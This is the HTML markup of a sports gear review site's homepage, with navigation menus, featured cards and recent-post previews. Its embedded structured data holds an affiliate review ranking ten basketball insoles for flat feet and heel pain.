								</div><!-- .site-branding -->
			<div class="search-wrapper">
				<a href="#open" id="search-icon" style="background: url(https://sportconsumer.com/wp-content/themes/acabado/img/search-icon.png) center/cover no-repeat #fff;"><span class="sr-only">Search</span></a>
				<div class="search-form-wrapper">
	<form role="search" method="get" class="search-form" action="https://sportconsumer.com/">
		<style>
		.search-wrapper.search-active .search-field {
			width: 200px;
			display: inline-block;
			vertical-align: top;
		}
		.search-wrapper button[type="submit"] {
			display: inline-block;
			vertical-align: top;
			top: -35px;
			position: relative;
			background-color: transparent;
			height: 30px;
			width: 30px;
			padding: 0;
			margin: 0;
			background-image: url("https://sportconsumer.com/wp-content/themes/acabado/img/search-icon.png");
			background-position: center;
			background-repeat: no-repeat;
			background-size: contain;
		}
		.search-wrapper.search-active button[type="submit"] {
			display: inline-block !important;
		}
		</style>
		<label for="s">
			<span class="screen-reader-text">Search for:</span>
		</label>
		<input type="search" id="search-field" class="search-field" placeholder="Search …" value="" name="s"/>
		<button type="submit" class="search-submit" style="display:none;"><span class="screen-reader-text"></span></button>
	</form>
</div>			</div>
		</div>

		<nav id="site-navigation" class="main-navigation">
			<!-- <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"></button> -->
			<div class="menu-actual-menu-container"><ul id="primary-menu" class="inner-wrap"><li id="menu-item-361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-361"><a href="https://sportconsumer.com/category/fitness-equipment/">Fitness</a></li>
<li id="menu-item-6552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6552"><a href="https://sportconsumer.com/category/tri-sports/">Tri-Sports</a>
<button type="button" class="toggle-submenu"><span class="sr-only">Submenu Toggle</span>
            </button><ul class="submenu">
	<li id="menu-item-1215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1215"><a href="https://sportconsumer.com/category/running/">Running</a></li>
	<li id="menu-item-1214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1214"><a href="https://sportconsumer.com/category/bike/">Biking</a></li>
	<li id="menu-item-1431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1431"><a href="https://sportconsumer.com/category/swim/">Swimming</a></li>
</ul>
</li>
<li id="menu-item-1208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1208"><a href="https://sportconsumer.com/category/team-sports/">Team Sports</a>
<button type="button" class="toggle-submenu"><span class="sr-only">Submenu Toggle</span>
            </button><ul class="submenu">
	<li id="menu-item-357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-357"><a href="https://sportconsumer.com/category/team-sports/baseball/">Baseball</a></li>
	<li id="menu-item-358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-358"><a href="https://sportconsumer.com/category/team-sports/basketball/">Basketball</a></li>
	<li id="menu-item-362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-362"><a href="https://sportconsumer.com/category/team-sports/football/">Football</a></li>
	<li id="menu-item-2435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2435"><a href="https://sportconsumer.com/category/team-sports/hockey/">Hockey</a></li>
	<li id="menu-item-1464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1464"><a href="https://sportconsumer.com/category/team-sports/lacrosse/">Lacrosse</a></li>
	<li id="menu-item-368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-368"><a href="https://sportconsumer.com/category/team-sports/soccer/">Soccer</a></li>
	<li id="menu-item-1590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1590"><a href="https://sportconsumer.com/category/team-sports/volleyball/">Volleyball</a></li>
	<li id="menu-item-5827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5827"><a href="https://sportconsumer.com/category/team-sports/cheerleading/">Cheerleading</a></li>
</ul>
</li>
<li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-364"><a href="https://sportconsumer.com/category/racquet-sports/">Racquet Sports</a>
<button type="button" class="toggle-submenu"><span class="sr-only">Submenu Toggle</span>
            </button><ul class="submenu">
	<li id="menu-item-371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-371"><a href="https://sportconsumer.com/category/racquet-sports/tennis/">Tennis</a></li>
	<li id="menu-item-365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-365"><a href="https://sportconsumer.com/category/racquet-sports/racquetball/">Racquetball</a></li>
	<li id="menu-item-6195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6195"><a href="https://sportconsumer.com/category/racquet-sports/badminton/">Badminton</a></li>
	<li id="menu-item-369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-369"><a href="https://sportconsumer.com/category/racquet-sports/squash/">Squash</a></li>
</ul>
</li>
<li id="menu-item-360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-360"><a href="https://sportconsumer.com/category/extreme-sports/">Extreme Sports</a>
<button type="button" class="toggle-submenu"><span class="sr-only">Submenu Toggle</span>
            </button><ul class="submenu">
	<li id="menu-item-366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366"><a href="https://sportconsumer.com/category/extreme-sports/skateboarding/">Skateboarding</a></li>
	<li id="menu-item-367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-367"><a href="https://sportconsumer.com/category/extreme-sports/snowboarding/">Snowboarding</a></li>
	<li id="menu-item-359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-359"><a href="https://sportconsumer.com/category/extreme-sports/longboarding/">Longboarding</a></li>
</ul>
</li>
<li id="menu-item-2856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2856"><a href="https://sportconsumer.com/category/outdoors/">Outdoors</a>
<button type="button" class="toggle-submenu"><span class="sr-only">Submenu Toggle</span>
            </button><ul class="submenu">
	<li id="menu-item-3386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3386"><a href="https://sportconsumer.com/category/golf/">Golf</a></li>
	<li id="menu-item-11494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11494"><a href="https://sportconsumer.com/category/climbing/">Climbing</a></li>
	<li id="menu-item-363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-363"><a href="https://sportconsumer.com/category/lawn-games/">Lawn Games</a></li>
	<li id="menu-item-13331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13331"><a href="https://sportconsumer.com/category/boating-fishing/">Boating &amp; Fishing</a></li>
</ul>
</li>
<li id="menu-item-7065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7065"><a href="https://sportconsumer.com/category/indoor/">Indoor</a></li>
<li id="menu-item-2013414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2013414"><a href="https://sportconsumer.com/category/nutrition/">Nutrition</a></li>
<li id="menu-item-8584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8584"><a href="https://sportconsumer.com/category/great-sports-advice/">Blog</a>
<button type="button" class="toggle-submenu"><span class="sr-only">Submenu Toggle</span>
            </button><ul class="submenu">
	<li id="menu-item-6551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6551"><a href="https://sportconsumer.com/category/featured/">Featured</a></li>
	<li id="menu-item-8586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-8586"><a rel="privacy-policy" href="https://sportconsumer.com/privacy-policy/">Privacy Policy</a></li>
	<li id="menu-item-1013422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1013422"><a href="https://sportconsumer.com/contact-us/">Contact Us</a></li>
	<li id="menu-item-1013426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1013426"><a href="https://sportconsumer.com/about/">Welcome</a></li>
	<li id="menu-item-10146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10146"><a href="https://sportconsumer.com/sitemap/">Sitemap</a></li>
	<li id="menu-item-2014967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2014967"><a href="https://sportconsumer.com/category/great-sports-advice/">Advice</a></li>
</ul>
</li>
</ul></div>		</nav><!-- #site-navigation -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">
		
	<div id="primary" class="content-area">

			
						<section class="hero-container webp-check" style="background-image:url(https://sportconsumer.com/wp-content/uploads/2021/04/sportconsumer-header.jpg);" data-jpg-url="https://sportconsumer.com/wp-content/uploads/2021/04/sportconsumer-header.jpg" data-webp-url="">
							<div class="hero-text-wrapper">
						<h2 class="hero-text">Welcome to Sport Consumer</h2><button class="large" onclick="window.location.href=&#39;http://sportconsumer.com/about/&#39;;">START HERE</button></div><a class="link-overlay" href="http://sportconsumer.com/about/" alt="hero-link"></a>						</section>

								<section class="featured-categories-wrapper">
							<article class="category-card col-one-third" style="background-image: url(&#39;https://sportconsumer.com/wp-content/uploads/2020/05/best-volleyball-net-768x512.jpg&#39;)">
					<a href="https://sportconsumer.com/best-volleyball-nets-indoor-outdoor-portable/">
						<h2 class="card-title">Our Best Volleyball Net Choices</h2>
					</a>
				</article>
							<article class="category-card col-one-third" style="background-image: url(&#39;https://sportconsumer.com/wp-content/uploads/2020/05/cornhole-board-768x512.jpg&#39;)">
					<a href="https://sportconsumer.com/best-cornhole-boards/">
						<h2 class="card-title">The Absolute Best Cornhole Boards</h2>
					</a>
				</article>
							<article class="category-card col-one-third" style="background-image: url(&#39;https://sportconsumer.com/wp-content/uploads/2020/05/basketball-shoes-wide-feet-768x512.jpg&#39;)">
					<a href="https://sportconsumer.com/best-basketball-shoes-for-wide-feet/">
						<h2 class="card-title">Basketball Shoes for Wide Feet</h2>
					</a>
				</article>
			</section>			<main id="main" class="site-main">
			<section class="articles-wrapper">
<h2 class="section-header-text">Recent Posts</h2>
<article class="article-card horizontal ">
      <a href="https://sportconsumer.com/best-basketball-insoles/" rel="nofollow"><div class="image-container" style="background-image: url(&#39;https://sportconsumer.com/wp-content/uploads/2017/11/basketball-insoles-500x334.jpg&#39;)"></div><span class="sr-only">link to 10 Best Basketball Insoles : Flat Feet &amp; Heel Pain</span></a>
    <div class="copy-container">
    <header>
      <p><a href="https://sportconsumer.com/best-basketball-insoles/">10 Best Basketball Insoles : Flat Feet &amp; Heel Pain</a></p>
    </header>
      <div class="excerpt">
        <p>You were twisted and thrown into the air for a quick reaction lay up.  You probably should have never shot the ball or attempted to go up against a 6 foot 6 inches and 200-pound defender, but by...</p><div class="button-container"><a rel="nofollow" class="button reverse" href="https://sportconsumer.com/best-basketball-insoles/" aria-label="View Post: 10 Best Basketball Insoles : Flat Feet &amp; Heel Pain">View Post</a></div>      </div>
    <!-- <a class="button reverse" rel="nofollow" itemprop="mainEntityOfPage" href="">Continue Reading</a> -->
  </div>
<!--  <meta itemprop="thumbnailUrl" src="--><!--"></meta>-->
<!--  <meta itemprop="image" src="--><!--"></meta>-->
<!--  <span itemprop="publisher" itemscope itemtype="http://schema.org/Organization">-->
<!--    <meta itemprop="name" content="--><!--"></meta>-->
<!--  </span>-->
<!--  <meta itemprop="logo" src="--><!--"></meta>-->
<!--  <meta itemprop="headline" content="--><!--"></meta>-->
<!--  <meta itemprop="author" content="--><!--"></meta>-->
<!--  <meta itemprop="datePublished" content="--><!--"></meta>-->
<!--  <meta itemprop="dateModified" content="--><!--"></meta>-->


</article>


<script type="application/ld+json">
    {"@context":"http:\/\/schema.org\/","@type":"BlogPosting","name":"10 Best Basketball Insoles : Flat Feet &#038; Heel Pain","url":"https:\/\/sportconsumer.com\/best-basketball-insoles\/","articleBody":"You were twisted and thrown into the air for a quick reaction lay up.&nbsp; You probably should have never shot the ball or attempted to go up against a 6 foot 6 inches and 200-pound defender, but by some miracle of \u201cskill\u201d the shot hit the backboard, rim and slowly fell through the hoop.\r\n\r\nYou get a good smile and a high five from the defender with appreciation. You just won the game, but you noticed something today that you didn\u2019t before. Not the confidence or the great skills you have, but pain...on your feet.\r\n\r\nThe pain suddenly showed up and now it feels like a rock or Lego piece is taped to the bottom of your foot on every step.\r\n\r\nRight now this pain is bearable, but over time the constant overuse of your foot will cause weakened support, less arch, and possibly Plantar Fasciitis.\r\n\r\nThe first step is to rest, but you want to play ball again tomorrow and probably the next day. Most players will ask, what is the quick fix? How do I play now without pain?\r\n\r\nThe answer is simple. Shoe insoles that support your feet while you are still trying to strengthen the arch.\r\n\r\n\r\n\r\nBasketball Insole Overview \/ Guide\r\n\r\n\r\n\r\nWhen discussing shoe insoles to help support the feet, there are many different styles and needs among sports, hiking, or day to day activities.\r\n\r\nFor this article, we will be focusing on impact sports, such as basketball, football, baseball, or just running in general.\r\n\r\nFor this article, we will focus on 4 criteria that should be considered when finding\/purchasing a shoe insole\r\nSupport\r\nSupport is important for preventing high impact foot injuries. It might be a surprise to many people, but the amount of support varies from no support to a very high amount of support (maybe too much).\r\n\r\nThe bubbles and adjustments to an insole affect the actions of the foot and can be tricky for anyone to narrow down to perfection.\r\nInsole Thickness\r\nInsole Volume will entail different requirements. For basketball, we want to fill the shoe. The insoles should allow for padding that is comfortable and does not cause sliding. The thickness should be good and\r\nPersonal Preferences\r\nInsoles are adjusted based on foot size initially, but personal measurements to track the foot can require high variations in insole designs. We will look for how difficult it is to size, if alterations, in fact, are helpful, and also into heel lift.\r\n\r\nThese will be big factors for any athlete looking to reduce pain and promote good foot\/ankle movement.\r\nCost\r\nThis is the last and very important point for our insoles. The higher quality the higher price seems to run true, but a double check will tell you if the price is worth the quality.\r\n\r\nI am not a medical professional and the advice for insoles is purely based on research and personal experience to help someone who is looking to shoe insoles to provide support and pain relief.\r\n\r\n**I have personally tried on many insoles to fix a case of plantar fasciitis. It is recommended to try insoles on, inside the shoes you wear, before purchasing. \r\n\r\nIt is also important to develop a program to strengthen and rehabilitate the feet to eventually no longer need assisted support.\r\n\r\nInserts are on the increase, thanks in part to midlife athleticism. Credit...Lars Klove for The New York Times\r\nThe Big Lie\r\nHere's the most important info you might read today!&nbsp; While custom orthotics are certainly a great thing for your feet, there are a number of studies we've heard of that suggest that custom orthotics are NO BETTER than off the shelf pre-cast orthotics.&nbsp;\r\n\r\nThe reason is that most people have similar requirements for their feet (shape, structure, etc.) unless your feet are VERY malformed through exceptional circumstances in birth or other external forces which have made your feet to be classified way outside of \"normal\" foot physiology.\r\n\r\n\r\n\r\nBest Basketball Insole Reviews\r\n\r\n\r\n\r\n&nbsp;\r\n\r\n1. &nbsp;&nbsp;Soul Insole\r\n&nbsp;\r\n\r\n\r\n&nbsp;\r\nSoul Insole is one insert that stands above the crowd.&nbsp; I own a pair personally and I have never experienced anything like them.&nbsp;&nbsp;\r\n\r\nThey are anatomically correct inserts that are made to gently correct over-pronation (ankles turned inward so knees rub each other).&nbsp; They are designed to either correct or minimize the negative effects of bunions, calluses, corns, flat feet, hammertoes, high arches, forefoot pain, Morton's Neuroma, Plantar Fasciitis, Sesamoiditis, and more!\r\n\r\nThey are made with an adhesive that won't become \"un-stuck\" on its own, but it can be carefully removed on purpose and re-applied in another shoe.\r\n\r\nBest of all, the adhesive will last indefinitely and can be regenerated by simply washing with plain water, air-dried and re-applied.&nbsp; They can also be effectively used in open sandals which (as far as I know) cannot be said of any other gel or conventional insole.\r\n\r\nThis product is my #1 choice by a wide margin.&nbsp;&nbsp;\r\n\r\nOh, and one other thing;&nbsp; it's a real \"brand\" rather than just a product from a Chinese factory.&nbsp; You can see their website at soulinsole.com.\r\nAMAZON&#039;S DEAL\r\n\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n2. &nbsp; Super Feet Premium Insoles\r\n\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n\r\nThe super feet insole provides both right and foot insoles in one package. This insole changes color based on arch profile and is highly recommended for hiking and personal uses.\r\n\r\nThe Super Feet insole provides great support for many different profiles (support height). This is great insole for providing support. Reviews rave about its use, but mostly in low impact activities, such as hiking and walking.\r\n\r\nThe plastic on the bottom will cause a slight movement while performing high impact sports. The use of plastic causes a sturdy and finite amount of absorption on impact.\r\n\r\nThe Super Feet insoles provide good volume for most shoes. The larger the support profile the more volume the shoe consists of.\r\n\r\nFrom personal use, this insole is great for low impact movements as the material holds a sock well, but I suspect in high impact sports a normal movement will cause a shift. The thickness of the plastic, as stated in the support sections, adds to the impact of the feet and does not absorb as well as a normal shoe.\r\n\r\nSuper feet insoles change based on profile and foot size. They can be cut to fit most shoes, but the ability to personalize past this point in not available.\r\n\r\nSuper Feet is a high-quality brand but for low impact sports. When looking for insoles for basketball it is best to save your money and look elsewhere as these shoes do not rank high in all 4 categories.\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n3.&nbsp; &nbsp;Shock Doctor Active Ultra Insole\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n\r\nThe Shock doctor court insoles are made specifically for high-impact sports. The design is based on professional athletes from tennis to basketball.&nbsp;\r\n\r\nThese insoles possess a good arch that is cushioned to absorb high-impact movements just like a shoe would. &nbsp;Users indicate that the support is perfect and not overcorrecting. This insole provides excellent support for basketball.\r\n\r\nThe Shock Doctor insoles seem to be much thinner (5mm total) than the Super Feet insoles for good reason. You do not want too much interference within the shoe. These insoles are lightweight and provide great traction for making cuts on the basketball floor.\r\n\r\nBecause of their thickness (or thin-ness), they won't impact the overall fit and feel of most shoes, but just to be safe, I'd suggest trying them in a potential pair of shoes in the store.\r\n\r\nThese are incredibly good quality for a reasonable cost. A 30-day trial period is given to allow for returns. Use this to your advantage when trying these insoles for pain relief and support.\r\n\r\nThese shoes meet every category for our basketball insole requirements and should be highly considered when purchasing.\r\n\r\nThe features of this sole are impressive. They offer adaptive arch technology, which means they adapt to any foot shape for ultimate fit and customization.&nbsp; Their forefoot and heel shock pads absorb most jarring impacts.&nbsp;\r\n\r\nMost interestingly, it features what Shock Doctor calls \"full foot control bar\" which aligns your forefoot and heel through an entire stride to reduce joint stress on your lower body.&nbsp;\r\n\r\nHow they do that, I have no idea, but I'd say these are definitely worth a try.&nbsp; My guess is that you'll want 1-2 more pairs (more if the price was lower!).\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n4.&nbsp; &nbsp;Sof Sole Arch\r\n\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n\r\nThe Sof sole arch support insole is a larger than typical insole that provides a high arch for support. The shoes tend to run too large and must be cut down to size. The gel heel provides a life for the insole.\r\n\r\nThe high support is good and is compared to the Super Feet arch support. These insoles do provide an arch and cushion. Simple and quick pass of the test as it resembles much of the Shock Doctor.\r\n\r\nWith a resemblance to the Shock doctor, the worry of moving around while moving off this sole is nonexistent. There seems to be little worry other than size discrepancies.\r\n\r\nShoe size is the only variation for this shoe. Much like the Shock Doctor, there is no real changes and variations from person to person.\r\n\r\nThe risk to reward is low, so do not worry if you are considering these insoles. Give them a shot and maybe they will fit perfectly.\r\n\r\nWith a low price and decent quality, I would consider these insoles for athletic performance until I performed rehab on my feet.\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n5.&nbsp; &nbsp;Spenco Polysorb Cross Trainer Athletic Insoles\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n\r\nSpenco is a large provider of insoles from typical day shoes to high ironman training. This brand gets its own selection due to versatility. These insoles cover any needs required by a consumer. And that seems to be the point of Spenco\u2019s style.\r\n\r\nWith a high amount of variety, Spenco insoles provide anything from a simple gel for comfort, to a thick arch support. Most critics would say that categorizing a whole brand in a single product review is unfair, but Spenco offers many possibilities for basketball and high endurance athletes.\r\n\r\nAgain we see a wide range of volume, but most insoles will not be blocky and constrictive. The Spenco brand seems to be focused on athletic use and so the design is to be best for athletes.\r\n\r\nThey also make very good shoes for foot support. These insoles do provide padding in the heel, arch, and forefoot to create great absorption on impact.\r\n\r\nNo personalized characteristics other than foot size for almost every insole. Shoes may be customized but that is a different product. Do try these before your 30 days runs out to be able to verify if the support is worth the relief.\r\n\r\nSpenco is a high-cost insole. The price is high because there is an assumed high quality to the Spenco brand. Make sure you have the ability to try these insoles on before making a car payment for them.\r\n\r\nGreat insoles with a high price to match. I would consider getting medical orthotics with that high of a price. If you like these please review on Amazon and let people like me know. I would consider these if I heard more testimonials.\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n6.&nbsp; &nbsp;Dr. Sholl\u2019s Tri comfort Orthotics insert\r\n\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n\r\nDoctor Sholl\u2019s is known about every major store in the country. Walmart and health stores alike probably maintain a machine to allow you to pick the \u201cperfect\u201d orthotics for you. These orthotics are inexpensive and range from half to full shoe inserts.\r\n\r\nPersonally, I am hesitant on low-cost products for something as important as foot health so beware.\r\n\r\nDoctor Sholl\u2019s provides great support but can be \u201coff\u201d on a normal foot. These personally did very little to help my shin splints and pain. These insoles are geared towards everyday use and provide little lasting support over the course of impact sports.\r\n\r\nOnce the integrity of the insole is worn (quick I might add) the support is loss and the insole is now a burden and waste of money\r\n\r\nGels and low support are not what we are looking for in an insole. You are looking for something that grips to the foot, that does not move, and provides a cushion. The only thing on Doctor Scholl's for impact sports is an extra cushion.\r\n\r\nThere are many different styles and a machine to tell you which styles are best. I find this confusing and often times reliant on the machine actually working. Be careful about Dr. Sholl\u2019s insoles for sports and the lasting effects on your feet.\r\n\r\nCost is low for most insoles but still higher than the Shock Doctor and other preferred brands.\r\n\r\nAn athlete should look elsewhere for insoles to provide pain relief.\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n7.&nbsp; &nbsp;ProFoot Plantar Fasciitis Insoles\r\n\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n\r\nPro foot insoles resemble the variety of Dr. Sholl\u2019s and should be handled accordingly. The costs are low and the variety is high.\r\n\r\nBasic arch support is available here, but with half-insole addition, your heel is lifted higher off the ground. This could cause tight calf muscles and Achilles tendon pain. The support given is low and can be faulty due to location or movement of the insole.\r\n\r\nThough these imply less volume with half the insoles, do not be tricked. The lack of consistency throughout the shoe as well as the quality of the insole will leave a foot unstable, a raised heel, and probably more trouble than the initial arch support issue.\r\n\r\nLimited customizing on these insoles also bring around a negative response. They are a one size fits all for a not-so-normal foot problem.\r\n\r\nPlease look elsewhere for insole and foot support. These will provide relief for a day or two, but over time the same thing or another problem will arise. The inexpensive cost is a lure for low hanging fruit customers who only want a quick return for a low cost.\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n8.&nbsp; &nbsp;Uni- Sex Silicone HoneyComb Sports Insoles\r\n\r\n&nbsp;\r\n\r\n\r\n\r\nHoneycomb silicone is being used as a model for shock absorption from a helmet, padding, turf, and even insoles. The science is there for comfort and reducing impact, but for insoles, these are a new idea.\r\n\r\nThe shift from gels to structured padding is a likely route for the future, but these are relatively low.\r\n\r\nAbsolutely zero support is given to an arch. There is a comfort factor but the support for the foot gone. This is a big negative and a person seeking support should be concerned.\r\n\r\nThe volume of these insoles is low as they flex to the pressure of the foot. This is good for absorbing contact on foot strikes as well as grip for the foot. It is possible though that the low cost implying a quick reduction in quality.\r\n\r\nThey have Small, Medium, and Large. This is relative to foot size but is even less specific than other brands. Almost zero adjustments for the typical person.\r\n\r\nLow cost is a worry for low quality.\r\n\r\nA person should look elsewhere for a quality product. Even though the cost may be higher, the quality and overall protection\/support for your feet is more important.\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n9. &nbsp; Power Step Orthotic insoles\r\n\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n\r\nPower Step is another strong contender in the insole market. They are currently ranked high in Amazon sales, made in the U.S., and with a high podiatrist recommendation, a consumer can be sure the quality is above decent.\r\n\r\nSupport: The Power Step Orthotics have a high amount of support and deem high quality in reducing pain related to support issues. These have a great reputation among buyers for their help with pain.\r\n\r\nVolume: Does not exceed expectations and seems to run similar to Super Feet. The firmness and uncomfortable are common when beginning use, which makes the absorption on impact low. This would be preferred for daily use, hiking, or low impact sports.\r\n\r\nThe adjustment is solely based on shoe size, much like other competitors. These do not provide any other personal adjustments.\r\n\r\nCost is low for a high-quality insole like this, so this should be on your list if you experience pain outside of sports.\r\n\r\nI would consider these only for low-impact activities. The firmness and support are great for hiking, but constant landing and repetitive quick movements may cause bruising and other problems.\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n10. &nbsp; Suscong Athletic Sport Shoe insoles\r\n\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n\r\nSuscong is a new brand and has gained a following on Amazon.com. This brand is a low-cost insole and it's great if you have no insoles in your sports shoes at all, or if your shoes won't be used in super competitive situations.\r\n\r\nWith a specific design for arch support in sports activities, the quality is geared towards an athlete, but not world-class elite competition.\r\n\r\nThe written words of the product description is a little jumbled as this is an out-of-country product.&nbsp; It's also a bit thin to begin with and the low cost is a potential warning of it's performance abilities.\r\n\r\nThe quality of this product seems slim and flimsy as it is made from foam. There could be underlying effects of foam, such as instability with socks and insufficient grip.\r\n\r\nThese should not cause discomfort inside the shoe, but the amount of volume will diminish if this product is made poorly.\r\n\r\nWe say they're okay, but if you're a serious competitor, go for something in the top 3 items on our list!\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\nFor Extreme Cases: Personal Orthotic Insoles\r\nThe personal Orthotic Insoles provided by a medical orthotic doctor&nbsp;provides the best support, perfect volume, and customization as that is the point of orthotics. These are great for anybody seeking long-term relief in any shoe style.\r\n\r\nThere is a major negative to orthotics and that is cost. You must pay to see the doctor and pay for the insoles. The cost can be significantly higher than the typical market sold insole.&nbsp; &nbsp;\r\n\r\nI found out recently that an off-the-shelf Superfeet pair of insoles near Toronto, Canada will cost $80 CAD, while a custom orthotic in the same doctor's office would cost $550 CAD.&nbsp;\r\n\r\nAs I mentioned earlier in this review, SuperFeet insoles are virtually identical to the support a custom insole would make, so we would suggest customized insoles only if your feet are extremely mal-formed and nothing but custom orthotics feels comfortable for you.\r\n\r\nYou may want to seriously consider this option if you have had long-lasting foot pain and already tried a few popular options on the market.\r\nResults:\r\nInsoles are tedious and can be ill-designed. Be prepared to perform trial and error. There are many workings to insoles and often times most people are tricked and tricked again as companies advertise the next best thing.\r\nBest insole:\r\nBesides Medical Orthotics I would turn to the Shock Doctor performance insoles to begin with or potentially the Superfeet (if you have the budget). The money and high quality may be exactly what you are looking for in a performance insole.\r\n\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\nWe REALLY like SuperFeet, and Amazon Has the Best Price!&nbsp; Any Questions?\r\n\r\n\r\nSupport, Volume, Personalize (Comfort), and Price. These will be the basic keys to help you decide what works for your feet and provide you with the support and pain relief you seek.\r\n\r\nIt's important to pair your insoles with a great&nbsp;pair of basketball shoes for optional support and performance.\r\n\r\nFor any person suffering from Plantar Fasciitis and without a bone problem, then you can rehabilitate your feet with personal health through strengthening, and mobility exercises.\r\n\r\nDo not expect quick results. Remember you are walking with our impairment at every step, this will take a significant amount of time to return to full strength.\r\n\r\nIf you suffer from significant pain, rest. Do not perform rigorous or strenuous activities such as lifting heavy weights or jumping. Repair your feet, follow all shoe care safety guidelines outlined here, then get back to the court.","headline":"10 Best Basketball Insoles : Flat Feet &#038; Heel Pain","author":{"@type":"Person","name":"Pete","url":"https:\/\/sportconsumer.com"},"datePublished":"2022-04-12","mainEntityOfPage":"False","dateModified":"April 13, 2022","image":{"@type":"ImageObject","url":"https:\/\/sportconsumer.com\/wp-content\/uploads\/2017\/11\/basketball-insoles-500x334.jpg","height":334,"width":500},"publisher":{"@context":"http:\/\/schema.org\/","@type":"Organization","name":"Sport Consumer","logo":{"@type":"ImageObject","url":"https:\/\/sportconsumer.com\/wp-content\/uploads\/2020\/05\/sport-logo-big.jpg","height":600,"width":60}}}
</script>

<article class="article-card horizontal ">
      <a href="https://sportconsumer.com/best-snowboard-jackets/" rel="nofollow"><div class="image-container" style="background-image: url(&#39;https://sportconsumer.com/wp-content/uploads/2016/12/snowboard-jackets-500x334.jpg&#39;)"></div><span class="sr-only">link to 10 Best Snowboard Jackets</span></a>
    <div class="copy-container">
    <header>
      <p><a href="https://sportconsumer.com/best-snowboard-jackets/">10 Best Snowboard Jackets</a></p>
    </header>
      <div class="excerpt">
        <p>Snowboard jackets are one of the keys to having a good day whenever you go snowboarding or skiing.  Let&#39;s face it: no one likes to be cold.  And on top of that, no one likes to be...</p><div class="button-container"><a rel="nofollow" class="button reverse" href="https://sportconsumer.com/best-snowboard-jackets/" aria-label="View Post: 10 Best Snowboard Jackets">View Post</a></div>      </div>
    <!-- <a class="button reverse" rel="nofollow" itemprop="mainEntityOfPage" href="">Continue Reading</a> -->
  </div>
<!--  <meta itemprop="thumbnailUrl" src="--><!--"></meta>-->
<!--  <meta itemprop="image" src="--><!--"></meta>-->
<!--  <span itemprop="publisher" itemscope itemtype="http://schema.org/Organization">-->
<!--    <meta itemprop="name" content="--><!--"></meta>-->
<!--  </span>-->
<!--  <meta itemprop="logo" src="--><!--"></meta>-->
<!--  <meta itemprop="headline" content="--><!--"></meta>-->
<!--  <meta itemprop="author" content="--><!--"></meta>-->
<!--  <meta itemprop="datePublished" content="--><!--"></meta>-->
<!--  <meta itemprop="dateModified" content="--><!--"></meta>-->


</article>


<script type="application/ld+json">
